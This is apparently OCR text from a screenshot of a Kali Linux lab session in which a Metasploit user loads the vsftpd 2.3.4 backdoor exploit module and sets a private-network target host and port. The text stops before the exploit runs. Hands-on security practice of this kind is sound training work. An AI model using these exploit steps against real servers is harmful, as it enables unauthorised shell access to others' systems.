 This PC
Recycle Bin
360 Total
Security
Brave
Microsoft
Edge
VMware
Workstati...
Kali Linux - VMware Workstation 17 Player (Non-commercial use only)
Player
Apps Places Oct 11 9:32 AM
kali@kali: ~
kali@kali: ~ kali@kali: /usr/share/nmap/scripts kali@kali: ~
Interact with a module by name or index. For example info 1, use 1 or use exploit/unix/ftp/vsftpd_234_backdoor
msf6 > use 1
[*] No payload configured, defaulting to cmd/unix/interact
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > show options
Module options (exploit/unix/ftp/vsftpd_234_backdoor):
Name Current Setting Required Description
---- --------------- -------- -----------
CHOST no The local client address
CPORT no The local client port
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS yes The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basics/using
-metasploit.html
RPORT 21 yes The target port (TCP)
Exploit target:
Id Name
-- ----
0 Automatic
View the full module info with the info, or info -d command.
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > set RHOSTS 192.168.1.103
RHOSTS => 192.168.1.103
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > set RPORT 21
RPORT => 21
KALI
BY OFFENSIVE SECURITY
kali@kali: ~ [VSFTPD v2.3.4 Backdoor Comma...
Type here to search
ENG
09:32
11-10-2024
1